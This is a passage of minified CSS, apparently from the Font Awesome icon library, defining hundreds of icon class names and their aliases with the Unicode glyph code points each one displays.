times:before{content:"\f4ab"}.fa-message-times:before{content:"\f4ab"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-award:before{content:"\f5f3"}.fa-user-doctor-hair-long:before{content:"\e459"}.fa-camera-security:before{content:"\f8fe"}.fa-camera-home:before{content:"\f8fe"}.fa-gear:before{content:"\f013"}.fa-cog:before{content:"\f013"}.fa-droplet-slash:before{content:"\f5c7"}.fa-tint-slash:before{content:"\f5c7"}.fa-book-heart:before{content:"\f499"}.fa-mosque:before{content:"\f678"}.fa-duck:before{content:"\f6d8"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-flag-swallowtail:before{content:"\f74c"}.fa-flag-alt:before{content:"\f74c"}.fa-person-military-rifle:before{content:"\e54b"}.fa-car-garage:before{content:"\f5e2"}.fa-cart-shopping:before{content:"\f07a"}.fa-shopping-cart:before{content:"\f07a"}.fa-book-font:before{content:"\e0bf"}.fa-shield-plus:before{content:"\e24a"}.fa-vials:before{content:"\f493"}.fa-eye-dropper-full:before{content:"\e172"}.fa-distribute-spacing-horizontal:before{content:"\e365"}.fa-tablet-rugged:before{content:"\f48f"}.fa-temperature-snow:before{content:"\f768"}.fa-temperature-frigid:before{content:"\f768"}.fa-moped:before{content:"\e3b9"}.fa-face-smile-plus:before{content:"\f5b9"}.fa-smile-plus:before{content:"\f5b9"}.fa-radio-tuner:before{content:"\f8d8"}.fa-radio-alt:before{content:"\f8d8"}.fa-face-swear:before{content:"\e399"}.fa-water-arrow-down:before{content:"\f774"}.fa-water-lower:before{content:"\f774"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-circle-7:before{content:"\e0f4"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-person-ski-jumping:before{content:"\f7c7"}.fa-ski-jump:before{content:"\f7c7"}.fa-place-of-worship:before{content:"\f67f"}.fa-water-arrow-up:before{content:"\f775"}.fa-water-rise:before{content:"\f775"}.fa-waveform-lines:before{content:"\f8f2"}.fa-waveform-path:before{content:"\f8f2"}.fa-split:before{content:"\e254"}.fa-film-canister:before{content:"\f8b7"}.fa-film-cannister:before{content:"\f8b7"}.fa-folder-xmark:before{content:"\f65f"}.fa-folder-times:before{content:"\f65f"}.fa-toilet-paper-blank:before{content:"\f71f"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tablet-screen:before{content:"\f3fc"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-hexagon-vertical-nft-slanted:before{content:"\e506"}.fa-folder-music:before{content:"\e18d"}.fa-display-medical:before{content:"\e166"}.fa-desktop-medical:before{content:"\e166"}.fa-share-all:before{content:"\f367"}.fa-peapod:before{content:"\e31c"}.fa-chess-clock:before{content:"\f43d"}.fa-axe:before{content:"\f6b2"}.fa-square-d:before{content:"\e268"}.fa-grip-vertical:before{content:"\f58e"}.fa-mobile-signal-out:before{content:"\e1f0"}.fa-arrow-turn-up:before{content:"\f148"}.fa-level-up:before{content:"\f148"}.fa-u:before{content:"U"}.fa-arrow-up-from-dotted-line:before{content:"\e09b"}.fa-square-root-variable:before{content:"\f698"}.fa-square-root-alt:before{content:"\f698"}.fa-light-switch-on:before{content:"\e019"}.fa-arrow-down-arrow-up:before{content:"\f883"}.fa-sort-alt:before{content:"\f883"}.fa-raindrops:before{content:"\f75c"}.fa-dash:before{content:"\e404"}.fa-minus-large:before{content:"\e404"}.fa-clock:before{content:"\f017"}.fa-clock-four:before{content:"\f017"}.fa-input-numeric:before{content:"\e1bd"}.fa-truck-tow:before{content:"\e2b8"}.fa-backward-step:before{content:"\f048"}.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-car-bolt:before{content:"\e341"}.fa-arrows-maximize:before{content:"\f31d"}.fa-expand-arrows:before{content:"\f31d"}.fa-faucet:before{content:"\e005"}.fa-cloud-sleet:before{content:"\f741"}.fa-lamp-street:before{content:"\e1c5"}.fa-list-radio:before{content:"\e1d0"}.fa-pen-nib-slash:before{content:"\e4a1"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-square-up-left:before{content:"\e282"}.fa-overline:before{content:"\f876"}.fa-s:before{content:"S"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-arrows-from-dotted-line:before{content:"\e0a3"}.fa-usb-drive:before{content:"\f8e9"}.fa-ballot:before{content:"\f732"}.fa-caret-down:before{content:"\f0d7"}.fa-location-dot-slash:before{content:"\f605"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-cards:before{content:"\e3ed"}.fa-house-chimney-medical:before{content:"\f7f2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-boxing-glove:before{content:"\f438"}.fa-glove-boxing:before{content:"\f438"}.fa-temperature-three-quarters:before{content:"\f2c8"}.fa-temperature-3:before{content:"\f2c8"}.fa-thermometer-3:before{content:"\f2c8"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-bell-school:before{content:"\f5d5"}.fa-mobile-screen:before{content:"\f3cf"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-folder-heart:before{content:"\e189"}.fa-circle-location-arrow:before{content:"\f602"}.fa-location-circle:before{content:"\f602"}.fa-face-head-bandage:before{content:"\e37a"}.fa-sushi-roll:before{content:"\e48b"}.fa-maki-roll:before{content:"\e48b"}.fa-makizushi:before{content:"\e48b"}.fa-car-bump:before{content:"\f5e0"}.fa-piggy-bank:before{content:"\f4d3"}.fa-racquet:before{content:"\f45a"}.fa-car-mirrors:before{content:"\e343"}.fa-industry-windows:before{content:"\f3b3"}.fa-industry-alt:before{content:"\f3b3"}.fa-bolt-auto:before{content:"\e0b6"}.fa-battery-half:before{content:"\f242"}.fa-battery-3:before{content:"\f242"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-honey-pot:before{content:"\e418"}.fa-olive:before{content:"\e316"}.fa-khanda:before{content:"\f66d"}.fa-filter-list:before{content:"\e17c"}.fa-outlet:before{content:"\e01c"}.fa-sliders:before{content:"\f1de"}.fa-sliders-h:before{content:"\f1de"}.fa-cauldron:before{content:"\f6bf"}.fa-people:before{content:"\e216"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-croissant:before{content:"\f7f6"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-swords-laser:before{content:"\e03d"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-square-u:before{content:"\e281"}.fa-wand-sparkles:before{content:"\f72b"}.fa-router:before{content:"\f8da"}.fa-ellipsis-vertical:before{content:"\f142"}.fa-ellipsis-v:before{content:"\f142"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-coin:before{content:"\f85c"}.fa-laptop-slash:before{content:"\e1c7"}.fa-right-long:before{content:"\f30b"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-circle-b:before{content:"\e0fd"}.fa-person-dress-simple:before{content:"\e21c"}.fa-pipe-collar:before{content:"\e437"}.fa-lights-holiday:before{content:"\f7b2"}.fa-citrus:before{content:"\e2f4"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-tty:before{content:"\f1e4"}.fa-teletype:before{content:"\f1e4"}.fa-chart-tree-map:before{content:"\e0ea"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-clock-five-thirty:before{content:"\e34a"}.fa-pipe-valve:before{content:"\e439"}.fa-arrow-up-from-arc:before{content:"\e4b4"}.fa-face-spiral-eyes:before{content:"\e485"}.fa-compress-wide:before{content:"\f326"}.fa-circle-phone-hangup:before{content:"\e11d"}.fa-phone-circle-down:before{content:"\e11d"}.fa-gear-complex-code:before{content:"\e5eb"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-badminton:before{content:"\e33a"}.fa-closed-captioning:before{content:"\f20a"}.fa-person-hiking:before{content:"\f6ec"}.fa-hiking:before{content:"\f6ec"}.fa-right-from-line:before{content:"\f347"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-shuttlecock:before{content:"\f45b"}.fa-user-hair:before{content:"\e45a"}.fa-eye-evil:before{content:"\f6db"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"N"}.fa-swap:before{content:"\e609"}.fa-garage:before{content:"\e009"}.fa-cable-car:before{content:"\f7da"}.fa-tram:before{content:"\f7da"}.fa-shovel-snow:before{content:"\f7c3"}.fa-cloud-rain:before{content:"\f73d"}.fa-face-lying:before{content:"\e37e"}.fa-sprinkler:before{content:"\e035"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-person-sledding:before{content:"\f7cb"}.fa-sledding:before{content:"\f7cb"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-ship:before{content:"\f21a"}.fa-clock-six-thirty:before{content:"\e353"}.fa-battery-slash:before{content:"\f377"}.fa-tugrik-sign:before{content:"\e2ba"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-angles-up-down:before{content:"\e60d"}.fa-shelves:before{content:"\f480"}.fa-inventory:before{content:"\f480"}.fa-cloud-snow:before{content:"\f742"}.fa-face-grin:before{content:"\f580"}.fa-grin:before{content:"\f580"}.fa-delete-left:before{content:"\f55a"}.fa-backspace:before{content:"\f55a"}.fa-oven:before{content:"\e01d"}.fa-cloud-binary:before{content:"\e601"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-dropper-empty:before{content:"\f1fb"}.fa-eyedropper:before{content:"\f1fb"}.fa-comment-captions:before{content:"\e146"}.fa-comments-question:before{content:"\e14e"}.fa-scribble:before{content:"\e23f"}.fa-rotate-exclamation:before{content:"\e23c"}.fa-file-circle-check:before{content:"\e5a0"}.fa-glass:before{content:"\f804"}.fa-loader:before{content:"\e1d4"}.fa-forward:before{content:"\f04e"}.fa-user-pilot:before{content:"\e2c0"}.fa-mobile:before{content:"\f3ce"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-phone:before{content:"\f3ce"}.fa-code-pull-request-closed:before{content:"\e3f9"}.fa-face-meh:before{content:"\f11a"}.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-skull:before{content:"\f6b7"}.fa-book-dead:before{content:"\f6b7"}.fa-id-card:before{content:"\f2c2"}.fa-drivers-license:before{content:"\f2c2"}.fa-face-dotted:before{content:"\e47f"}.fa-face-worried:before{content:"\e3a3"}.fa-outdent:before{content:"\f03b"}.fa-dedent:before{content:"\f03b"}.fa-court-sport:before{content:"\e643"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-house:before{content:"\f015"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f015"}.fa-home-lg-alt:before{content:"\f015"}.fa-vector-circle:before{content:"\e2c6"}.fa-car-circle-bolt:before{content:"\e342"}.fa-calendar-week:before{content:"\f784"}.fa-flying-disc:before{content:"\e3a9"}.fa-laptop-medical:before{content:"\f812"}.fa-square-down-right:before{content:"\e26c"}.fa-b:before{content:"B"}.fa-seat-airline:before{content:"\e244"}.fa-moon-over-sun:before{content:"\f74a"}.fa-eclipse-alt:before{content:"\f74a"}.fa-pipe:before{content:"|"}.fa-file-medical:before{content:"\f477"}.fa-potato:before{content:"\e440"}.fa-dice-one:before{content:"\f525"}.fa-circle-a:before{content:"\e0f7"}.fa-helmet-battle:before{content:"\f6eb"}.fa-butter:before{content:"\e3e4"}.fa-blanket-fire:before{content:"\e3da"}.fa-kiwi-bird:before{content:"\f535"}.fa-castle:before{content:"\e0de"}.fa-golf-club:before{content:"\f451"}.fa-arrow-right-arrow-left:before{content:"\f0ec"}.fa-exchange:before{content:"\f0ec"}.fa-rotate-right:before{content:"\f2f9"}.fa-redo-alt:before{content:"\f2f9"}.fa-rotate-forward:before{content:"\f2f9"}.fa-utensils:before{content:"\f2e7"}.fa-cutlery:before{content:"\f2e7"}.fa-arrow-up-wide-short:before{content:"\f161"}.fa-sort-amount-up:before{content:"\f161"}.fa-chart-pie-simple-circle-dollar:before{content:"\e605"}.fa-balloons:before{content:"\e2e4"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-timeline-arrow:before{content:"\e29d"}.fa-skull:before{content:"\f54c"}.fa-game-board-simple:before{content:"\f868"}.fa-game-board-alt:before{content:"\f868"}.fa-circle-video:before{content:"\e12b"}.fa-video-circle:before{content:"\e12b"}.fa-chart-scatter-bubble:before{content:"\e0e9"}.fa-house-turret:before{content:"\e1b4"}.fa-banana:before{content:"\e2e5"}.fa-hand-holding-skull:before{content:"\e1a4"}.fa-people-dress:before{content:"\e217"}.fa-loveseat:before{content:"\f4cc"}.fa-couch-small:before{content:"\f4cc"}.fa-tower-broadcast:before{content:"\f519"}.fa-broadcast-tower:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-block-quote:before{content:"\e0b5"}.fa-up-long:before{content:"\f30c"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-money-check-dollar-pen:before{content:"\f873"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-up-from-line:before{content:"\f346"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-grid-round-2-plus:before{content:"\e5dc"}.fa-people-pants:before{content:"\e219"}.fa-mound:before{content:"\e52d"}.fa-windsock:before{content:"\f777"}.fa-circle-half:before{content:"\e110"}.fa-brake-warning:before{content:"\e0c7"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before{content:"\f56d"}.fa-file-download:before{content:"\f56d"}.fa-saxophone-fire:before{content:"\f8db"}.fa-sax-hot:before{content:"\f8db"}.fa-camera-web-slash:before{content:"\f833"}.fa-webcam-slash:before{content:"\f833"}.fa-folder-medical:before{content:"\e18c"}.fa-folder-gear:before{content:"\e187"}.fa-folder-cog:before{content:"\e187"}.fa-hand-wave:before{content:"\e1a7"}.fa-arrow-up-arrow-down:before{content:"\e099"}.fa-sort-up-down:before{content:"\e099"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-message-slash:before{content:"\f4a9"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-bolt:before{content:"\f0e7"}.fa-zap:before{content:"\f0e7"}.fa-trash-can-check:before{content:"\e2a9"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-person-simple:before{content:"\e220"}.fa-arrow-turn-left-up:before{content:"\e634"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-yen-sign:before{content:"\f157"}.fa-cny:before{content:"\f157"}.fa-jpy:before{content:"\f157"}.fa-rmb:before{content:"\f157"}.fa-yen:before{content:"\f157"}.fa-gear-code:before{content:"\e5e8"}.fa-notes:before{content:"\e202"}.fa-ruble-sign:before{content:"\f158"}.fa-rouble:before{content:"\f158"}.fa-rub:before{content:"\f158"}.fa-ruble:before{content:"\f158"}.fa-trash-undo:before{content:"\f895"}.fa-trash-arrow-turn-left:before{content:"\f895"}.fa-champagne-glass:before{content:"\f79e"}.fa-glass-champagne:before{content:"\f79e"}.fa-objects-align-center-horizontal:before{content:"\e3bc"}.fa-sun:before{content:"\f185"}.fa-trash-can-slash:before{content:"\e2ad"}.fa-trash-alt-slash:before{content:"\e2ad"}.fa-screen-users:before{content:"\f63d"}.fa-users-class:before{content:"\f63d"}.fa-guitar:before{content:"\f7a6"}.fa-square-arrow-left:before{content:"\f33a"}.fa-arrow-square-left:before{content:"\f33a"}.fa-square-8:before{content:"\e25d"}.fa-face-smile-hearts:before{content:"\e390"}.fa-brackets-square:before{content:"\f7e9"}.fa-brackets:before{content:"\f7e9"}.fa-laptop-arrow-down:before{content:"\e1c6"}.fa-hockey-stick-puck:before{content:"\e3ae"}.fa-house-tree:before{content:"\e1b3"}.fa-signal-fair:before{content:"\f68d"}.fa-signal-2:before{content:"\f68d"}.fa-face-laugh-wink:before{content:"\f59c"}.fa-laugh-wink:before{content:"\f59c"}.fa-circle-dollar:before{content:"\f2e8"}.fa-dollar-circle:before{content:"\f2e8"}.fa-usd-circle:before{content:"\f2e8"}.fa-horse-head:before{content:"\f7ab"}.fa-arrows-repeat:before{content:"\f364"}.fa-repeat-alt:before{content:"\f364"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-image-polaroid:before{content:"\f8c4"}.fa-wave-triangle:before{content:"\f89a"}.fa-turn-left-down:before{content:"\e637"}.fa-person-running-fast:before{content:"\e5ff"}.fa-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-grill:before{content:"\e5a3"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-chart-mixed:before{content:"\f643"}.fa-analytics:before{content:"\f643"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before{content:"\f884"}.fa-sort-amount-desc:before{content:"\f884"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"<"}.fa-display-code:before{content:"\e165"}.fa-desktop-code:before{content:"\e165"}.fa-face-drooling:before{content:"\e372"}.fa-oil-temperature:before{content:"\f614"}.fa-oil-temp:before{content:"\f614"}.fa-square-question:before{content:"\f2fd"}.fa-question-square:before{content:"\f2fd"}.fa-air-conditioner:before{content:"\f8f4"}.fa-angle-down:before{content:"\f107"}.fa-mountains:before{content:"\f6fd"}.fa-omega:before{content:"\f67a"}.fa-car-tunnel:before{content:"\e4de"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-pan-food:before{content:"\e42b"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before{content:"\f178"}.fa-long-arrow-right:before{content:"\f178"}.fa-tickets-airline:before{content:"\e29b"}.fa-tickets-perforated-plane:before{content:"\e29b"}.fa-tickets-plane:before{content:"\e29b"}.fa-tent-double-peak:before{content:"\e627"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-h:before{content:"\f141"}.fa-nfc-slash:before{content:"\e1fc"}.fa-chess-pawn:before{content:"\f443"}.fa-kit-medical:before{content:"\f479"}.fa-first-aid:before{content:"\f479"}.fa-grid-2-plus:before{content:"\e197"}.fa-bells:before{content:"\f77f"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-envelope-dot:before{content:"\e16f"}.fa-envelope-badge:before{content:"\e16f"}.fa-magnifying-glass-waveform:before{content:"\e661"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-bowl-chopsticks:before{content:"\e2e9"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-alt:before{content:"\f09d"}.fa-circle-s:before{content:"\e121"}.fa-box-ballot:before{content:"\f735"}.fa-car:before{content:"\f1b9"}.fa-automobile:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-user-tie-hair:before{content:"\e45f"}.fa-podium-star:before{content:"\f758"}.fa-user-hair-mullet:before{content:"\e45c"}.fa-business-front:before{content:"\e45c"}.fa-party-back:before{content:"\e45c"}.fa-trian-balbot:before{content:"\e45c"}.fa-microphone-stand:before{content:"\f8cb"}.fa-book-open-reader:before{content:"\f5da"}.fa-book-reader:before{content:"\f5da"}.fa-family-dress:before{content:"\e301"}.fa-circle-x:before{content:"\e12e"}.fa-cabin:before{content:"\e46d"}.fa-mountain-sun:before{content:"\e52f"}.fa-chart-simple-horizontal:before{content:"\e474"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-hand-back-point-left:before{content:"\e19f"}.fa-message-dots:before{content:"\f4a3"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-messaging:before{content:"\f4a3"}.fa-file-heart:before{content:"\e176"}.fa-beer-mug:before{content:"\e0b3"}.fa-beer-foam:before{content:"\e0b3"}.fa-dice-d20:before{content:"\f6cf"}.fa-drone:before{content:"\f85f"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before{content:"\e040"}.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-person-fairy:before{content:"\e608"}.fa-bed:before{content:"\f236"}.fa-book-copy:before{content:"\e0be"}.fa-square-h:before{content:"\f0fd"}.fa-h-square:before{content:"\f0fd"}.fa-square-c:before{content:"\e266"}.fa-clock-two:before{content:"\e35a"}.fa-square-ellipsis-vertical:before{content:"\e26f"}.fa-calendar-users:before{content:"\e5e2"}.fa-podcast:before{content:"\f2ce"}.fa-bee:before{content:"\e0b2"}.fa-temperature-full:before{content:"\f2c7"}.fa-temperature-4:before{content:"\f2c7"}.fa-thermometer-4:before{content:"\f2c7"}.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-candy-bar:before{content:"\e3e8"}.fa-chocolate-bar:before{content:"\e3e8"}.fa-xmark-large:before{content:"\e59b"}.fa-pinata:before{content:"\e3c3"}.fa-file-ppt:before{content:"\e64a"}.fa-arrows-from-line:before{content:"\e0a4"}.fa-superscript:before{content:"\f12b"}.fa-bowl-spoon:before{content:"\e3e0"}.fa-hexagon-check:before{content:"\e416"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-paint-roller:before{content:"\f5aa"}.fa-accent-grave:before{content:"`"}.fa-handshake-angle:before{content:"\f4c4"}.fa-hands-helping:before{content:"\f4c4"}.fa-circle-0:before{content:"\e0ed"}.fa-dial-med-low:before{content:"\e160"}.fa-location-dot:before{content:"\f3c5"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-crab:before{content:"\e3ff"}.fa-box-open-full:before{content:"\f49c"}.fa-box-full:before{content:"\f49c"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:">"}.fa-quotes:before{content:"\e234"}.fa-pretzel:before{content:"\e441"}.fa-t-rex:before{content:"\e629"}.fa-person-swimming:before{content:"\f5c4"}.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-user-robot-xmarks:before{content:"\e4a7"}.fa-message-quote:before{content:"\e1e4"}.fa-comment-alt-quote:before{content:"\e1e4"}.fa-candy-corn:before{content:"\f6bd"}.fa-folder-magnifying-glass:before{content:"\e18b"}.fa-folder-search:before{content:"\e18b"}.fa-notebook:before{content:"\e201"}.fa-circle-wifi:before{content:"\e67d"}.fa-droplet:before{content:"\f043"}.fa-tint:before{content:"\f043"}.fa-bullseye-pointer:before{content:"\f649"}.fa-eraser:before{content:"\f12d"}.fa-hexagon-image:before{content:"\e504"}.fa-earth-americas:before{content:"\f57d"}.fa-earth:before{content:"\f57d"}.fa-earth-america:before{content:"\f57d"}.fa-globe-americas:before{content:"\f57d"}.fa-file-svg:before{content:"\e64b"}.fa-crate-apple:before{content:"\f6b1"}.fa-apple-crate:before{content:"\f6b1"}.fa-person-burst:before{content:"\e53b"}.fa-game-board:before{content:"\f867"}.fa-hat-chef:before{content:"\f86b"}.fa-hand-back-point-right:before{content:"\e1a1"}.fa-dove:before{content:"\f4ba"}.fa-snowflake-droplets:before{content:"\e5c1"}.fa-battery-empty:before{content:"\f244"}.fa-battery-0:before{content:"\f244"}.fa-grid-4:before{content:"\e198"}.fa-socks:before{content:"\f696"}.fa-face-sunglasses:before{content:"\e398"}.fa-inbox:before{content:"\f01c"}.fa-square-0:before{content:"\e255"}.fa-section:before{content:"\e447"}.fa-square-this-way-up:before{content:"\f49f"}.fa-box-up:before{content:"\f49f"}.fa-gauge-high:before{content:"\f625"}.fa-tachometer-alt:before{content:"\f625"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-square-ampersand:before{content:"\e260"}.fa-envelope-open-text:before{content:"\f658"}.fa-lamp-desk:before{content:"\e014"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f0f8"}.fa-hospital-wide:before{content:"\f0f8"}.fa-poll-people:before{content:"\f759"}.fa-whiskey-glass-ice:before{content:"\f7a1"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-user-bounty-hunter:before{content:"\e2bf"}.fa-bars-staggered:before{content:"\f550"}.fa-reorder:before{content:"\f550"}.fa-stream:before{content:"\f550"}.fa-diagram-sankey:before{content:"\e158"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-circle-up-left:before{content:"\e128"}.fa-dharmachakra:before{content:"\f655"}.fa-objects-align-left:before{content:"\e3be"}.fa-oil-can-drip:before{content:"\e205"}.fa-face-smiling-hands:before{content:"\e396"}.fa-broccoli:before{content:"\e3e2"}.fa-route-interstate:before{content:"\f61b"}.fa-ear-muffs:before{content:"\f795"}.fa-hotdog:before{content:"\f80f"}.fa-transporter-empty:before{content:"\e046"}.fa-person-walking-with-cane:before{content:"\f29d"}.fa-blind:before{content:"\f29d"}.fa-angle-90:before{content:"\e08d"}.fa-rectangle-terminal:before{content:"\e236"}.fa-kite:before{content:"\f6f4"}.fa-drum:before{content:"\f569"}.fa-scrubber:before{content:"\f2f8"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fish-bones:before{content:"\e304"}.fa-deer-rudolph:before{content:"\f78f"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-head-side-heart:before{content:"\e1aa"}.fa-square-e:before{content:"\e26d"}.fa-meter-fire:before{content:"\e1eb"}.fa-cloud-hail:before{content:"\f739"}.fa-check-to-slot:before{content:"\f772"}.fa-vote-yea:before{content:"\f772"}.fa-money-from-bracket:before{content:"\e312"}.fa-star-half:before{content:"\f089"}.fa-car-bus:before{content:"\f85a"}.fa-speaker:before{content:"\f8df"}.fa-timer:before{content:"\e29e"}.fa-boxes-stacked:before{content:"\f468"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f468"}.fa-landmark-magnifying-glass:before{content:"\e622"}.fa-grill-hot:before{content:"\e5a5"}.fa-ballot-check:before{content:"\f733"}.fa-link:before{content:"\f0c1"}.fa-chain:before{content:"\f0c1"}.fa-ear-listen:before{content:"\f2a2"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-file-minus:before{content:"\f318"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-cup-togo:before{content:"\f6c5"}.fa-coffee-togo:before{content:"\f6c5"}.fa-square-down-left:before{content:"\e26b"}.fa-burger-lettuce:before{content:"\e3e3"}.fa-table-cells-row-lock:before{content:"\e67a"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before{content:"\f002"}.fa-search:before{content:"\f002"}.fa-table-tennis-paddle-ball:before{content:"\f45d"}.fa-ping-pong-paddle-ball:before{content:"\f45d"}.fa-table-tennis:before{content:"\f45d"}.fa-person-dots-from-line:before{content:"\f470"}.fa-diagnoses:before{content:"\f470"}.fa-chevrons-down:before{content:"\f322"}.fa-chevron-double-down:before{content:"\f322"}.fa-trash-can-arrow-up:before{content:"\f82a"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-signal-good:before{content:"\f68e"}.fa-signal-3:before{content:"\f68e"}.fa-location-question:before{content:"\f60b"}.fa-map-marker-question:before{content:"\f60b"}.fa-floppy-disk-circle-xmark:before{content:"\e181"}.fa-floppy-disk-times:before{content:"\e181"}.fa-save-circle-xmark:before{content:"\e181"}.fa-save-times:before{content:"\e181"}.fa-naira-sign:before{content:"\e1f6"}.fa-peach:before{content:"\e20b"}.fa-taxi-bus:before{content:"\e298"}.fa-bracket-curly:before{content:"{"}.fa-bracket-curly-left:before{content:"{"}.fa-lobster:before{content:"\e421"}.fa-cart-flatbed-empty:before{content:"\f476"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-colon:before{content:":"}.fa-cart-arrow-down:before{content:"\f218"}.fa-wand:before{content:"\f72a"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-pen:before{content:"\f31c"}.fa-file-edit:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-table-picnic:before{content:"\e32d"}.fa-square-pen:before{content:"\f14b"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-square:before{content:"\f14b"}.fa-circle-microphone-lines:before{content:"\e117"}.fa-microphone-circle-alt:before{content:"\e117"}.fa-display-slash:before{content:"\e2fa"}.fa-desktop-slash:before{content:"\e2fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-transporter-2:before{content:"\e044"}.fa-hands-holding-diamond:before{content:"\f47c"}.fa-hand-receiving:before{content:"\f47c"}.fa-money-bill-simple-wave:before{content:"\e1f2"}.fa-chevron-down:before{content:"\f078"}.fa-battery-full:before{content:"\f240"}.fa-battery:before{content:"\f240"}.fa-battery-5:before{content:"\f240"}.fa-bell-plus:before{content:"\f849"}.fa-book-arrow-right:before{content:"\e0b9"}.fa-hospitals:before{content:"\f80e"}.fa-club:before{content:"\f327"}.